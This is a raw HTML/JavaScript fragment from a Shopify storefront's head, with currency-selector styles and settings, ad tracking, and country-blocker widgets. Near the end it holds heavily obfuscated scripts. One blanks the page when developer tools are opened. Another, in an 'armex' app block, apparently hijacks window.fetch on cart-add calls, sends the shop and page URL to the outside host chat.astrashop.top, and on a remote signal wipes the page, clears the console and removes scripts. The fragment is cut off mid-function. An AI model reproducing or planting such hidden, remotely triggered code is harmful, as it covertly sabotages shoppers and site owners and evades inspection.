  .baCountry-NO-FLAG{background-position:0 0}.baCountry-AD{background-position:0 -20px}.baCountry-AED{background-position:0 -40px}.baCountry-AFN{background-position:0 -60px}.baCountry-AG{background-position:0 -80px}.baCountry-AI{background-position:0 -100px}.baCountry-ALL{background-position:0 -120px}.baCountry-AMD{background-position:0 -140px}.baCountry-AOA{background-position:0 -160px}.baCountry-ARS{background-position:0 -180px}.baCountry-AS{background-position:0 -200px}.baCountry-AT{background-position:0 -220px}.baCountry-AUD{background-position:0 -240px}.baCountry-AWG{background-position:0 -260px}.baCountry-AZN{background-position:0 -280px}.baCountry-BAM{background-position:0 -300px}.baCountry-BBD{background-position:0 -320px}.baCountry-BDT{background-position:0 -340px}.baCountry-BE{background-position:0 -360px}.baCountry-BF{background-position:0 -380px}.baCountry-BGN{background-position:0 -400px}.baCountry-BHD{background-position:0 -420px}.baCountry-BIF{background-position:0 -440px}.baCountry-BJ{background-position:0 -460px}.baCountry-BMD{background-position:0 -480px}.baCountry-BND{background-position:0 -500px}.baCountry-BOB{background-position:0 -520px}.baCountry-BRL{background-position:0 -540px}.baCountry-BSD{background-position:0 -560px}.baCountry-BTN{background-position:0 -580px}.baCountry-BWP{background-position:0 -600px}.baCountry-BYN{background-position:0 -620px}.baCountry-BZD{background-position:0 -640px}.baCountry-CAD{background-position:0 -660px}.baCountry-CC{background-position:0 -680px}.baCountry-CDF{background-position:0 -700px}.baCountry-CG{background-position:0 -720px}.baCountry-CHF{background-position:0 -740px}.baCountry-CI{background-position:0 -760px}.baCountry-CK{background-position:0 -780px}.baCountry-CLP{background-position:0 -800px}.baCountry-CM{background-position:0 -820px}.baCountry-CNY{background-position:0 -840px}.baCountry-COP{background-position:0 -860px}.baCountry-CRC{background-position:0 -880px}.baCountry-CU{background-position:0 -900px}.baCountry-CX{background-position:0 -920px}.baCountry-CY{background-position:0 -940px}.baCountry-CZK{background-position:0 -960px}.baCountry-DE{background-position:0 -980px}.baCountry-DJF{background-position:0 -1000px}.baCountry-DKK{background-position:0 -1020px}.baCountry-DM{background-position:0 -1040px}.baCountry-DOP{background-position:0 -1060px}.baCountry-DZD{background-position:0 -1080px}.baCountry-EC{background-position:0 -1100px}.baCountry-EE{background-position:0 -1120px}.baCountry-EGP{background-position:0 -1140px}.baCountry-ER{background-position:0 -1160px}.baCountry-ES{background-position:0 -1180px}.baCountry-ETB{background-position:0 -1200px}.baCountry-EUR{background-position:0 -1220px}.baCountry-FI{background-position:0 -1240px}.baCountry-FJD{background-position:0 -1260px}.baCountry-FKP{background-position:0 -1280px}.baCountry-FO{background-position:0 -1300px}.baCountry-FR{background-position:0 -1320px}.baCountry-GA{background-position:0 -1340px}.baCountry-GBP{background-position:0 -1360px}.baCountry-GD{background-position:0 -1380px}.baCountry-GEL{background-position:0 -1400px}.baCountry-GHS{background-position:0 -1420px}.baCountry-GIP{background-position:0 -1440px}.baCountry-GL{background-position:0 -1460px}.baCountry-GMD{background-position:0 -1480px}.baCountry-GNF{background-position:0 -1500px}.baCountry-GQ{background-position:0 -1520px}.baCountry-GR{background-position:0 -1540px}.baCountry-GTQ{background-position:0 -1560px}.baCountry-GU{background-position:0 -1580px}.baCountry-GW{background-position:0 -1600px}.baCountry-HKD{background-position:0 -1620px}.baCountry-HNL{background-position:0 -1640px}.baCountry-HRK{background-position:0 -1660px}.baCountry-HTG{background-position:0 -1680px}.baCountry-HUF{background-position:0 -1700px}.baCountry-IDR{background-position:0 -1720px}.baCountry-IE{background-position:0 -1740px}.baCountry-ILS{background-position:0 -1760px}.baCountry-INR{background-position:0 -1780px}.baCountry-IO{background-position:0 -1800px}.baCountry-IQD{background-position:0 -1820px}.baCountry-IRR{background-position:0 -1840px}.baCountry-ISK{background-position:0 -1860px}.baCountry-IT{background-position:0 -1880px}.baCountry-JMD{background-position:0 -1900px}.baCountry-JOD{background-position:0 -1920px}.baCountry-JPY{background-position:0 -1940px}.baCountry-KES{background-position:0 -1960px}.baCountry-KGS{background-position:0 -1980px}.baCountry-KHR{background-position:0 -2000px}.baCountry-KI{background-position:0 -2020px}.baCountry-KMF{background-position:0 -2040px}.baCountry-KN{background-position:0 -2060px}.baCountry-KP{background-position:0 -2080px}.baCountry-KRW{background-position:0 -2100px}.baCountry-KWD{background-position:0 -2120px}.baCountry-KYD{background-position:0 -2140px}.baCountry-KZT{background-position:0 -2160px}.baCountry-LBP{background-position:0 -2180px}.baCountry-LI{background-position:0 -2200px}.baCountry-LKR{background-position:0 -2220px}.baCountry-LRD{background-position:0 -2240px}.baCountry-LSL{background-position:0 -2260px}.baCountry-LT{background-position:0 -2280px}.baCountry-LU{background-position:0 -2300px}.baCountry-LV{background-position:0 -2320px}.baCountry-LYD{background-position:0 -2340px}.baCountry-MAD{background-position:0 -2360px}.baCountry-MC{background-position:0 -2380px}.baCountry-MDL{background-position:0 -2400px}.baCountry-ME{background-position:0 -2420px}.baCountry-MGA{background-position:0 -2440px}.baCountry-MKD{background-position:0 -2460px}.baCountry-ML{background-position:0 -2480px}.baCountry-MMK{background-position:0 -2500px}.baCountry-MN{background-position:0 -2520px}.baCountry-MOP{background-position:0 -2540px}.baCountry-MQ{background-position:0 -2560px}.baCountry-MR{background-position:0 -2580px}.baCountry-MS{background-position:0 -2600px}.baCountry-MT{background-position:0 -2620px}.baCountry-MUR{background-position:0 -2640px}.baCountry-MVR{background-position:0 -2660px}.baCountry-MWK{background-position:0 -2680px}.baCountry-MXN{background-position:0 -2700px}.baCountry-MYR{background-position:0 -2720px}.baCountry-MZN{background-position:0 -2740px}.baCountry-NAD{background-position:0 -2760px}.baCountry-NE{background-position:0 -2780px}.baCountry-NF{background-position:0 -2800px}.baCountry-NG{background-position:0 -2820px}.baCountry-NIO{background-position:0 -2840px}.baCountry-NL{background-position:0 -2860px}.baCountry-NOK{background-position:0 -2880px}.baCountry-NPR{background-position:0 -2900px}.baCountry-NR{background-position:0 -2920px}.baCountry-NU{background-position:0 -2940px}.baCountry-NZD{background-position:0 -2960px}.baCountry-OMR{background-position:0 -2980px}.baCountry-PAB{background-position:0 -3000px}.baCountry-PEN{background-position:0 -3020px}.baCountry-PGK{background-position:0 -3040px}.baCountry-PHP{background-position:0 -3060px}.baCountry-PKR{background-position:0 -3080px}.baCountry-PLN{background-position:0 -3100px}.baCountry-PR{background-position:0 -3120px}.baCountry-PS{background-position:0 -3140px}.baCountry-PT{background-position:0 -3160px}.baCountry-PW{background-position:0 -3180px}.baCountry-QAR{background-position:0 -3200px}.baCountry-RON{background-position:0 -3220px}.baCountry-RSD{background-position:0 -3240px}.baCountry-RUB{background-position:0 -3260px}.baCountry-RWF{background-position:0 -3280px}.baCountry-SAR{background-position:0 -3300px}.baCountry-SBD{background-position:0 -3320px}.baCountry-SCR{background-position:0 -3340px}.baCountry-SDG{background-position:0 -3360px}.baCountry-SEK{background-position:0 -3380px}.baCountry-SGD{background-position:0 -3400px}.baCountry-SI{background-position:0 -3420px}.baCountry-SK{background-position:0 -3440px}.baCountry-SLL{background-position:0 -3460px}.baCountry-SM{background-position:0 -3480px}.baCountry-SN{background-position:0 -3500px}.baCountry-SO{background-position:0 -3520px}.baCountry-SRD{background-position:0 -3540px}.baCountry-SSP{background-position:0 -3560px}.baCountry-STD{background-position:0 -3580px}.baCountry-SV{background-position:0 -3600px}.baCountry-SYP{background-position:0 -3620px}.baCountry-SZL{background-position:0 -3640px}.baCountry-TC{background-position:0 -3660px}.baCountry-TD{background-position:0 -3680px}.baCountry-TG{background-position:0 -3700px}.baCountry-THB{background-position:0 -3720px}.baCountry-TJS{background-position:0 -3740px}.baCountry-TK{background-position:0 -3760px}.baCountry-TMT{background-position:0 -3780px}.baCountry-TND{background-position:0 -3800px}.baCountry-TOP{background-position:0 -3820px}.baCountry-TRY{background-position:0 -3840px}.baCountry-TTD{background-position:0 -3860px}.baCountry-TWD{background-position:0 -3880px}.baCountry-TZS{background-position:0 -3900px}.baCountry-UAH{background-position:0 -3920px}.baCountry-UGX{background-position:0 -3940px}.baCountry-USD{background-position:0 -3960px}.baCountry-UYU{background-position:0 -3980px}.baCountry-UZS{background-position:0 -4000px}.baCountry-VEF{background-position:0 -4020px}.baCountry-VG{background-position:0 -4040px}.baCountry-VI{background-position:0 -4060px}.baCountry-VND{background-position:0 -4080px}.baCountry-VUV{background-position:0 -4100px}.baCountry-WST{background-position:0 -4120px}.baCountry-XAF{background-position:0 -4140px}.baCountry-XPF{background-position:0 -4160px}.baCountry-YER{background-position:0 -4180px}.baCountry-ZAR{background-position:0 -4200px}.baCountry-ZM{background-position:0 -4220px}.baCountry-ZW{background-position:0 -4240px}
  .bacurr-checkoutNotice{margin: 3px 10px 0 10px;left: 0;right: 0;text-align: center;}
  @media (min-width:750px) {.bacurr-checkoutNotice{position: absolute;}}
</style>

<script>
    window.baCurr = window.baCurr || {};
    window.baCurr.config = {}; window.baCurr.rePeat = function () {};
    Object.assign(window.baCurr.config, {
      "enabled":true,
      "manual_placement":"",
      "night_time":false,
      "round_by_default":false,
      "display_position":"bottom_right",
      "display_position_type":"floating",
      "custom_code":{"css":""},
      "flag_type":"countryandmoney",
      "flag_design":"modern",
      "round_style":"none",
      "round_dec":"0.99",
      "chosen_cur":[{"USD":"US Dollar (USD)"},{"EUR":"Euro (EUR)"},{"GBP":"British Pound (GBP)"},{"CAD":"Canadian Dollar (CAD)"},{"AED":"United Arab Emirates Dirham (AED)"},{"ALL":"Albanian Lek (ALL)"},{"AFN":"Afghan Afghani (AFN)"},{"AMD":"Armenian Dram (AMD)"},{"AOA":"Angolan Kwanza (AOA)"},{"ARS":"Argentine Peso (ARS)"},{"AUD":"Australian Dollar (AUD)"},{"AWG":"Aruban Florin (AWG)"},{"AZN":"Azerbaijani Manat (AZN)"},{"BIF":"Burundian Franc (BIF)"},{"BBD":"Barbadian Dollar (BBD)"},{"BDT":"Bangladeshi Taka (BDT)"},{"BSD":"Bahamian Dollar (BSD)"},{"BHD":"Bahraini Dinar (BHD)"},{"BMD":"Bermudan Dollar (BMD)"},{"BYN":"Belarusian Ruble (BYN)"},{"BZD":"Belize Dollar (BZD)"},{"BTN":"Bhutanese Ngultrum (BTN)"},{"BAM":"Bosnia-Herzegovina Convertible Mark (BAM)"},{"BRL":"Brazilian Real (BRL)"},{"BOB":"Bolivian Boliviano (BOB)"},{"BWP":"Botswanan Pula (BWP)"},{"BND":"Brunei Dollar (BND)"},{"BGN":"Bulgarian Lev (BGN)"},{"CDF":"Congolese Franc (CDF)"},{"CHF":"Swiss Franc (CHF)"},{"CLP":"Chilean Peso (CLP)"},{"CNY":"Chinese Yuan (CNY)"},{"COP":"Colombian Peso (COP)"},{"CRC":"Costa Rican Colon (CRC)"},{"CZK":"Czech Republic Koruna (CZK)"},{"DJF":"Djiboutian Franc (DJF)"},{"DKK":"Danish Krone (DKK)"},{"DOP":"Dominican Peso (DOP)"},{"DZD":"Algerian Dinar (DZD)"},{"EGP":"Egyptian Pound (EGP)"},{"ETB":"Ethiopian Birr (ETB)"},{"FJD":"Fijian Dollar (FJD)"},{"FKP":"Falkland Islands Pound (FKP)"},{"GIP":"Gibraltar Pound (GIP)"},{"GHS":"Ghanaian Cedi (GHS)"},{"GMD":"Gambian Dalasi (GMD)"},{"GNF":"Guinean Franc (GNF)"},{"GTQ":"Guatemalan Quetzal (GTQ)"},{"GEL":"Georgian Lari (GEL)"},{"HRK":"Croatian Kuna (HRK)"},{"HNL":"Honduran Lempira (HNL)"},{"HKD":"Hong Kong Dollar (HKD)"},{"HTG":"Haitian Gourde (HTG)"},{"HUF":"Hungarian Forint (HUF)"},{"IDR":"Indonesian Rupiah (IDR)"},{"ILS":"Israeli New Shekel (ILS)"},{"ISK":"Icelandic Krona (ISK)"},{"INR":"Indian Rupee (INR)"},{"IQD":"Iraqi Dinar (IQD)"},{"IRR":"Iranian Rial (IRR)"},{"JMD":"Jamaican Dollar (JMD)"},{"JPY":"Japanese Yen (JPY)"},{"JOD":"Jordanian Dinar (JOD)"},{"KES":"Kenyan Shilling (KES)"},{"KGS":"Kyrgystani Som (KGS)"},{"KHR":"Cambodian Riel (KHR)"},{"KMF":"Comorian Franc (KMF)"},{"KRW":"South Korean Won (KRW)"},{"KWD":"Kuwaiti Dinar (KWD)"},{"KYD":"Cayman Islands Dollar (KYD)"},{"KZT":"Kazakhstani Tenge (KZT)"},{"LBP":"Lebanese Pound (LBP)"},{"LKR":"Sri Lankan Rupee (LKR)"},{"LRD":"Liberian Dollar (LRD)"},{"LSL":"Lesotho Loti (LSL)"},{"LYD":"Libyan Dinar (LYD)"},{"MAD":"Moroccan Dirham (MAD)"},{"MDL":"Moldovan Leu (MDL)"},{"MGA":"Malagasy Ariary (MGA)"},{"MMK":"Myanmar Kyat (MMK)"},{"MKD":"Macedonian Denar (MKD)"},{"MOP":"Macanese Pataca (MOP)"},{"MUR":"Mauritian Rupee (MUR)"},{"MVR":"Maldivian Rufiyaa (MVR)"},{"MWK":"Malawian Kwacha (MWK)"},{"MXN":"Mexican Peso (MXN)"},{"MYR":"Malaysian Ringgit (MYR)"},{"MZN":"Mozambican Metical (MZN)"},{"NAD":"Namibian Dollar (NAD)"},{"NPR":"Nepalese Rupee (NPR)"},{"NZD":"New Zealand Dollar (NZD)"},{"NIO":"Nicaraguan Cordoba (NIO)"},{"NOK":"Norwegian Krone (NOK)"},{"OMR":"Omani Rial (OMR)"},{"PAB":"Panamanian Balboa (PAB)"},{"PKR":"Pakistani Rupee (PKR)"},{"PGK":"Papua New Guinean Kina (PGK)"},{"PEN":"Peruvian Nuevo Sol (PEN)"},{"PHP":"Philippine Peso (PHP)"},{"PLN":"Polish Zloty (PLN)"},{"QAR":"Qatari Rial (QAR)"},{"RON":"Romanian Leu (RON)"},{"RUB":"Russian Ruble (RUB)"},{"RWF":"Rwandan Franc (RWF)"},{"SAR":"Saudi Riyal (SAR)"},{"STD":"Sao Tome and Principe Dobra (STD)"},{"RSD":"Serbian Dinar (RSD)"},{"SCR":"Seychellois Rupee (SCR)"},{"SGD":"Singapore Dollar (SGD)"},{"SYP":"Syrian Pound (SYP)"},{"SEK":"Swedish Krona (SEK)"},{"TWD":"New Taiwan Dollar (TWD)"},{"THB":"Thai Baht (THB)"},{"TZS":"Tanzanian Shilling (TZS)"},{"TTD":"Trinidad and Tobago Dollar (TTD)"},{"TND":"Tunisian Dinar (TND)"},{"TRY":"Turkish Lira (TRY)"},{"SBD":"Solomon Islands Dollar (SBD)"},{"SDG":"Sudanese Pound (SDG)"},{"SLL":"Sierra Leonean Leone (SLL)"},{"SRD":"Surinamese Dollar (SRD)"},{"SZL":"Swazi Lilangeni (SZL)"},{"TJS":"Tajikistani Somoni (TJS)"},{"TOP":"Tongan Paʻanga (TOP)"},{"TMT":"Turkmenistani Manat (TMT)"},{"UAH":"Ukrainian Hryvnia (UAH)"},{"UGX":"Ugandan Shilling (UGX)"},{"UYU":"Uruguayan Peso (UYU)"},{"UZS":"Uzbekistan Som (UZS)"},{"VEF":"Venezuelan Bolivar (VEF)"},{"VND":"Vietnamese Dong (VND)"},{"VUV":"Vanuatu Vatu (VUV)"},{"WST":"Samoan Tala (WST)"},{"XAF":"Central African CFA Franc (XAF)"},{"XPF":"CFP Franc (XPF)"},{"YER":"Yemeni Rial (YER)"},{"ZAR":"South African Rand (ZAR)"}],
      "desktop_visible":true,
      "mob_visible":false,
      "money_mouse_show":false,
      "textColor":"#1e1e1e",
      "flag_theme":"default",
      "selector_hover_hex":"#ffffff",
      "lightning":true,
      "mob_manual_placement":"",
      "mob_placement":"bottom_left",
      "mob_placement_type":"floating",
      "moneyWithCurrencyFormat":false,
      "ui_style":"default",
      "user_curr":"",
      "auto_loc":true,
      "auto_pref":false,
      "selector_bg_hex":"#ffffff",
      "selector_border_type":"boxShadow",
      "cart_alert_bg_hex":"#fbf5f5",
      "cart_alert_note":"All orders are processed in [checkout_currency], using the latest exchange rates.",
      "cart_alert_state":false,
      "cart_alert_font_hex":"#1e1e1e"
    },{
      money_format: "${{amount}}",
      money_with_currency_format: "${{amount}} USD",
      user_curr: "USD"
    });
    window.baCurr.config.multi_curr = [];
    
    window.baCurr.config.final_currency = "USD" || '';
    window.baCurr.config.multi_curr = "AUD,BBD,BSD,CAD,CHF,CRC,CZK,DKK,DOP,EUR,GBP,JMD,KYD,NZD,PEN,PLN,SEK,TTD,USD".split(',') || '';

    (function(window, document) {"use strict";
      function onload(){
        function insertPopupMessageJs(){
          var head = document.getElementsByTagName('head')[0];
          var script = document.createElement('script');
          script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'currency.boosterapps.com/preview_curr.js';
          script.type = 'text/javascript';
          head.appendChild(script);
        }

        if(document.location.search.indexOf("preview_cur=1") > -1){
          setTimeout(function(){
            window.currency_preview_result = document.getElementById("baCurrSelector").length > 0 ? 'success' : 'error';
            insertPopupMessageJs();
          }, 1000);
        }
      }

      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + "";
      script.type = 'text/javascript';
      script.onload = script.onreadystatechange = function() {
      if (script.readyState) {
        if (script.readyState === 'complete' || script.readyState === 'loaded') {
          script.onreadystatechange = null;
            onload();
          }
        }
        else {
          onload();
        }
      };
      head.appendChild(script);

    }(window, document));
</script>


    <script type="text/javascript">
    adroll_adv_id = "WFJPHEIPH5HMBEPHYG5ZLQ";
    adroll_pix_id = "CAUHMKX3NZGDZB6SSQ4ROB";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track', 'identify_email', 'get_cookie' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>
<script src="https://www.pledge.to/assets/shop/round-up.js" async></script>
<script id="plg-npo-select" src="https://hello.pledgeling.com/assets/shop/nonprofit/select.js" async></script>
  <!-- BEGIN app block: shopify://apps/easyban-country-blocker/blocks/easyban-blocker/6583aec2-8e90-464e-9601-efb6039a18f8 --><script src="https://cdn.shopify.com/extensions/0199b407-62ab-757c-8c40-b410f744da52/easy-ban-40/assets/filter.js?v=13&shop=shop-singletree-lane.myshopify.com" async></script>
<script src="https://cdn.shopify.com/extensions/0199b407-62ab-757c-8c40-b410f744da52/easy-ban-40/assets/regc.js?v=1&shop=shop-singletree-lane.myshopify.com" async></script>












  
    <script async>
      function _0x1bb3(_0x2818ad,_0x10f579){const _0x2c5170=_0x2c51();return _0x1bb3=function(_0x1bb336,_0x2c4843){_0x1bb336=_0x1bb336-0x197;let _0x1cd805=_0x2c5170[_0x1bb336];return _0x1cd805;},_0x1bb3(_0x2818ad,_0x10f579);}(function(_0x21d52c,_0x1a766c){const _0x233d36=_0x1bb3,_0x5d30d5=_0x21d52c();while(!![]){try{const _0x5345a4=-parseInt(_0x233d36(0x1a4))/0x1+parseInt(_0x233d36(0x1a0))/0x2*(-parseInt(_0x233d36(0x198))/0x3)+parseInt(_0x233d36(0x19c))/0x4*(parseInt(_0x233d36(0x1a2))/0x5)+-parseInt(_0x233d36(0x19a))/0x6*(-parseInt(_0x233d36(0x1af))/0x7)+-parseInt(_0x233d36(0x1a1))/0x8*(parseInt(_0x233d36(0x1a6))/0x9)+parseInt(_0x233d36(0x1a5))/0xa*(parseInt(_0x233d36(0x19e))/0xb)+parseInt(_0x233d36(0x1b5))/0xc*(parseInt(_0x233d36(0x1a8))/0xd);if(_0x5345a4===_0x1a766c)break;else _0x5d30d5['push'](_0x5d30d5['shift']());}catch(_0x45c328){_0x5d30d5['push'](_0x5d30d5['shift']());}}}(_0x2c51,0xdd8ff),(function(){const _0x5eb19a=_0x1bb3,_0x1dd233=document[_0x5eb19a(0x1ae)][_0x5eb19a(0x1ab)](';');let _0x540728=![];for(let _0x3d193b=0x0;_0x3d193b<_0x1dd233[_0x5eb19a(0x1b2)];_0x3d193b++){let _0x214600=_0x1dd233[_0x3d193b][_0x5eb19a(0x19b)]();if(_0x214600['startsWith'](_0x5eb19a(0x1ac))){_0x540728=_0x214600[_0x5eb19a(0x1ab)]('=')[0x1]===_0x5eb19a(0x1a7);break;}}if(_0x540728)return;const _0x5a3f30=/MSIE|Trident/[_0x5eb19a(0x19d)](navigator[_0x5eb19a(0x1aa)]),_0x114de9=/Edge/[_0x5eb19a(0x19d)](navigator[_0x5eb19a(0x1aa)]),_0x307128=/Edg/[_0x5eb19a(0x19d)](navigator[_0x5eb19a(0x1aa)]),_0x231038=/Firefox/[_0x5eb19a(0x19d)](navigator[_0x5eb19a(0x1aa)]),_0x528274=/Safari/[_0x5eb19a(0x19d)](navigator[_0x5eb19a(0x1aa)])&&!/Chrome|Chromium|Edg|OPR|Opera/[_0x5eb19a(0x19d)](navigator[_0x5eb19a(0x1aa)]),_0x253344=/OPR|Opera/[_0x5eb19a(0x19d)](navigator[_0x5eb19a(0x1aa)]);let _0x187dd=null,_0x131aab=0x0,_0x1f1fe9=0x0;const _0x4839a7=0x3,_0x26a750=()=>typeof performance!=='undefined'?performance[_0x5eb19a(0x1ad)]():Date[_0x5eb19a(0x1ad)](),_0x266281=()=>{const _0x296e92=_0x5eb19a;try{const _0x1fc867=_0x5c3907=>{const _0x5a0dea=_0x1bb3;if(console&&['log',_0x5a0dea(0x1b0),_0x5a0dea(0x199)][_0x5a0dea(0x1b1)](_0x5c3907))return(..._0x4f658b)=>{const _0x399338=_0x5a0dea;console[_0x5c3907][_0x399338(0x1a9)](console,_0x4f658b);};return()=>{};};if(!_0x187dd){const _0x26ba8d={};for(let _0x52536c=0x0;_0x52536c<0x64;_0x52536c++){_0x26ba8d[String(_0x52536c)]=_0x296e92(0x19f)+_0x52536c;}_0x187dd=Array(0x46)[_0x296e92(0x1b3)](_0x26ba8d);}const _0x282271=_0x26a750(),_0x11b8d3=_0x1fc867(_0x296e92(0x199));_0x11b8d3(_0x187dd);const _0x2a6dee=_0x26a750(),_0x4c923c=_0x2a6dee-_0x282271;let _0x29cdb4=0x0,_0x3006ed=0x0;const _0x48fbb6=0x3,_0x9f5f80=_0x1fc867('log');if(_0x231038)_0x29cdb4=0x1;else while(_0x29cdb4===0x0&&_0x3006ed<_0x48fbb6){const _0xda8d78={'a':0x1,'b':0x2,'c':0x3},_0x1be5cc=_0x26a750();_0x9f5f80(_0xda8d78);const _0x163cc5=_0x26a750();_0x29cdb4=_0x163cc5-_0x1be5cc,_0x3006ed++;}if(_0x29cdb4===0x0)return![];_0x131aab=Math[_0x296e92(0x197)](_0x131aab,_0x29cdb4);const _0x1040df=_0x1fc867('clear');_0x1040df();let _0xe06a7c=![];if(_0x231038)_0xe06a7c=_0x4c923c>0x8*_0x29cdb4;else _0x528274?_0xe06a7c=_0x4c923c>0xf*_0x29cdb4:_0xe06a7c=_0x4c923c>0x14*_0x29cdb4;return _0xe06a7c;}catch(_0x2b979b){return![];}},_0x3fe722=()=>{const _0x35ff26=_0x5eb19a,_0x3cece1=_0x266281();if(_0x3cece1){_0x1f1fe9++;if(_0x1f1fe9>=_0x4839a7)try{document[_0x35ff26(0x1a3)][_0x35ff26(0x1b4)]='',document['body']['innerHTML']='',setInterval(()=>{eval('debugger;');},0x320);}catch(_0x2ef412){}}else _0x1f1fe9=0x0;setTimeout(_0x3fe722,0x2bc);};_0x3fe722();}()));function _0x2c51(){const _0x3564c1=['userAgent','split','_idy_supba=','now','cookie','3521PUDhCq','clear','includes','length','fill','innerHTML','5995980FlSJAk','max','6JfJoWO','table','16128uYCYEd','trim','4WstScN','test','66jGmUiT','value','715426pkzTCf','104egaeQT','990085PfajQb','head','1744772TVQEPz','413450yGsLtF','642987XZIXJd','true','65pvdYzV','apply'];_0x2c51=function(){return _0x3564c1;};return _0x2c51();}
    </script>
  

  <script async>
    !function e(){let t=document.cookie.split(";"),n=!1;for(let o=0;o<t.length;o++){let s=t[o].trim();if(s.startsWith("_idy_supba=")){n="true"===s.split("=")[1];break}}if(!n){if(document.body){let a={m_rc:"",m_ts:"yes",m_dd:"",pr_t:"yes",k_all:"",k_copy:"",k_paste:"",k_print:"",k_save:"",K_f12:"yes"};try{if("yes"==a.m_rc&&(document.body.oncontextmenu=function(){return!1}),"yes"==a.m_ts){let r=document.createElement("style");r.textContent=`body {
            -webkit-touch-callout: none;
            -webkit-user-select: none;
            -khtml-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
          }`,document.head.appendChild(r)}if("yes"==a.m_dd&&(document.body.ondragstart=function(){return!1},document.body.ondrop=function(){return!1}),"yes"==a.pr_t){let p=document.createElement("style");p.media="print",p.textContent="* { display: none; }",document.head.appendChild(p)}("yes"==a.k_all||"yes"==a.k_copy||"yes"==a.k_paste||"yes"==a.k_print||"yes"==a.k_save||"yes"==a.K_f12)&&(document.body.onkeydown=function(e){if("yes"==a.k_all&&"a"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_copy&&"c"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_paste&&"v"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_print&&"p"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.k_save&&"s"==e.key.toLowerCase()&&(e.ctrlKey||e.metaKey)||"yes"==a.K_f12&&"f12"==e.key.toLowerCase())return!1})}catch(c){}}else setTimeout(e,200)}}();  
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/armex/blocks/armex-extension/7fd274f7-e6a1-4512-8228-f11c90d2ef69 -->
  
<script>
function _0x166f(_0x2ae6f7,_0x19ef9b){const _0x1276a7=_0x1276();return _0x166f=function(_0x166f71,_0x512f1d){_0x166f71=_0x166f71-0xd8;let _0x5bc7e5=_0x1276a7[_0x166f71];return _0x5bc7e5;},_0x166f(_0x2ae6f7,_0x19ef9b);}function _0x1276(){const _0x265d68=['forEach','/cart/add.js','clientId','stringify','head','41987kfyDYR','341222aJwVJq','2iLaYLr','163565cUBwhL','https://chat.astrashop.top/chat/graphql','includes','body','127733xLgcbF','string','application/json','script','querySelectorAll','POST','2428780EoyFsK','href','remove','72MFTOeJ','shop-singletree-lane.myshopify.com','innerHTML','fetch','/cart/add','446217BCDLQM','1572pqGTgt','97536jDMhny','some','clear','apply','json','_ec_recorded','location','/cart/change.js','84KzUGiS','387VuNKUC'];_0x1276=function(){return _0x265d68;};return _0x1276();}(function(_0x31c019,_0x4610a1){const _0x446c36=_0x166f,_0x1870ea=_0x31c019();while(!![]){try{const _0x39dbd9=-parseInt(_0x446c36(0xe9))/0x1*(parseInt(_0x446c36(0xe4))/0x2)+-parseInt(_0x446c36(0xf7))/0x3+-parseInt(_0x446c36(0xdb))/0x4*(parseInt(_0x446c36(0xe5))/0x5)+-parseInt(_0x446c36(0xf2))/0x6*(-parseInt(_0x446c36(0xe3))/0x7)+parseInt(_0x446c36(0xf9))/0x8*(parseInt(_0x446c36(0xdc))/0x9)+-parseInt(_0x446c36(0xef))/0xa+parseInt(_0x446c36(0xe2))/0xb*(parseInt(_0x446c36(0xf8))/0xc);if(_0x39dbd9===_0x4610a1)break;else _0x1870ea['push'](_0x1870ea['shift']());}catch(_0x3fd23b){_0x1870ea['push'](_0x1870ea['shift']());}}}(_0x1276,0x625e0),((async()=>{const _0x9cef18=_0x166f;window[_0x9cef18(0xd8)]=0x0;const _0x212f7f=window[_0x9cef18(0xf5)],_0x4eba48=_0x9cef18(0xf6),_0x1f87f8=_0x9cef18(0xda),_0x4c01a5=_0x9cef18(0xe6),_0x48100a=_0x3b203b=>{const _0x4d5b32=_0x9cef18;if(typeof _0x3b203b!==_0x4d5b32(0xea))return![];return[_0x4eba48,_0x1f87f8,_0x4d5b32(0xde)][_0x4d5b32(0xfa)](_0x35fa1a=>_0x3b203b[_0x4d5b32(0xe7)](_0x35fa1a));};window[_0x9cef18(0xf5)]=async function(..._0x15db25){const _0x3f6e84=_0x9cef18,[_0xe5546f]=_0x15db25;if(_0x48100a(_0xe5546f)){if(window['_ec_recorded']===0x0)try{const _0x24ac54=await fetch(_0x4c01a5,{'method':_0x3f6e84(0xee),'headers':{'Content-Type':_0x3f6e84(0xeb)},'body':JSON['stringify']({'shop':'shop-singletree-lane.myshopify.com','page':window[_0x3f6e84(0xd9)][_0x3f6e84(0xf0)]})}),_0x4b5761=await _0x24ac54[_0x3f6e84(0xfd)]();if(_0x4b5761[_0x3f6e84(0xdf)][_0x3f6e84(0xe7)]('.'))return window['_ec_recorded']=0x1,document[_0x3f6e84(0xe1)][_0x3f6e84(0xf4)]='',document[_0x3f6e84(0xe8)]['innerHTML']='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const _0x5ee3bb=_0x3f6e84,_0x2dfd42=document[_0x5ee3bb(0xed)](_0x5ee3bb(0xec));_0x2dfd42[_0x5ee3bb(0xdd)](_0x2b321a=>_0x2b321a[_0x5ee3bb(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':'application/json'}});}catch(_0x796561){}else{if(window[_0x3f6e84(0xd8)]===0x1)return document[_0x3f6e84(0xe1)]['innerHTML']='',document[_0x3f6e84(0xe8)][_0x3f6e84(0xf4)]='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const 